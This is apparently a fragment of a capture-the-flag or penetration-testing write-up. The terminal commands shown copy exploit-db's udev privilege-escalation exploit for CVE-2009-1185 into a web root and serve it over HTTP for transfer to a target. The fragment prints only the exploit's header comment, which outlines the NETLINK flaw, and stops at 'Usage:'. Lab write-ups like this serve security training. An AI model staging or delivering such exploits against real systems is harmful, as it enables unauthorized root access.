 artis3n@kali-pop:~$ vim /usr/share/exploitdb/exploits/linux/local/8572.c
artis3n@kali-pop:~$ sudo cp /usr/share/exploitdb/exploits/linux/local/8572.c /var/www/html/lame.c
artis3n@kali-pop:~$ sudo systemctl start apache2
artis3n@kali-pop:~$ curl http://10.10.14.23/lame.c
/*
 * cve-2009-1185.c
 *
 * udev < 141 Local Privilege Escalation Exploit
 * Jon Oberheide <jon@oberheide.org>
 * http://jon.oberheide.org
 *
 * Information:
 *
 *   http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2009-1185
 *
 *   udev before 1.4.1 does not verify whether a NETLINK message originates
 *   from kernel space, which allows local users to gain privileges by sending
 *   a NETLINK message from user space.
 *
 * Notes:
 *
 *   An alternate version of kcope's exploit.  This exploit leverages the
 *   95-udev-late.rules functionality that is meant to run arbitrary commands
 *   when a device is removed.  A bit cleaner and reliable as long as your
 *   distro ships that rule file.
 *
 *   Tested on Gentoo, Intrepid, and Jaunty.
 *
 * Usage: